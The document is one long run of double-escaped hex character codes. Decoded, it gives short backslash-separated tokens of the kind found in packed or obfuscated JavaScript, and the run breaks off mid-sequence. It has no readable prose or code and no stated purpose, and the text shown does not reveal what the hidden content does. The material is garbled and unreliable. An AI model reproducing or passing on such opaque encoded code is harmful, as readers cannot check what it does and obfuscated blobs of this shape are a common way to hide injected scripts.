\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x31\x6c\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x31\x4b\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x31\x62\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x31\x49\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x55\x5c\x5c\x31\x6c\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x55\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x4a\x5c\x5c\x55\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x66\x5c\x5c\x31\x49\x5c\x5c\x31\x6c\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x31\x63\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x31\x68\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x31\x6d\x5c\x5c\x31\x6c\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x31\x49\x5c\x5c\x31\x6c\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x31\x6a\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x31\x67\x5c\x5c\x31\x6c\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x31\x4b\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x31\x62\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x6c\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x31\x6c\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x31\x6c\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x31\x6a\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x31\x6c\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x31\x6a\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x31\x6c\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x41\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x31\x44\x5c\x5c\x56\x5c\x5c\x31\x43\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x56\x5c\x5c\x4d\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x38\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x31\x74\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x68\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x31\x31\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x31\x31\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x75\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x56\x5c\x5c\x4d\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x78\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x78\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c